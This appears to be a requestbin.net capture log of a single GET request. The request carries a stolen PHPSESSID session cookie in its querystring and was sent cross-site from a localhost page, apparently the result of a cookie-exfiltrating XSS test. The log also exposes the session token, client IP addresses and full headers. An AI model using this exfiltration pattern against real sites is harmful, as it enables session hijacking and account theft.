 http://requestbin.net
GET
/r/c0oyeb0e?cookie=PHPSESSID=6imdbbrr5mu5rt9ksbsvsljod5
0 bytes
2s ago
From 217.162.127.142,
188.114.102.69
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: PHPSESSID=6imdbbrr5mu5rt9ksbsvsljod5
HEADERS
Host: requestbin.net
Connection: close
Accept-Encoding: gzip
Cf-Ipcountry: CH
X-Forwarded-For: 217.162.127.142, 188.114.102.69
Cf-Ray: 6ca8dfe03e150f76-MXP
X-Forwarded-Proto: http
Cf-Visitor: {"scheme":"https"}
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Origin: http://localhost:8080
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/
Accept-Language: en-US,en;q=0.9
Cf-Connecting-Ip: 217.162.127.142
Cdn-Loop: cloudflare
X-Request-Id: 69865971-ec61-43be-8652-b04f77ff48b9
X-Forwarded-Port: 80
Via: 1.1 vegur
Connect-Time: 0
X-Request-Start: 1641681070276
Total-Route-Time: 0
RAW BODY
None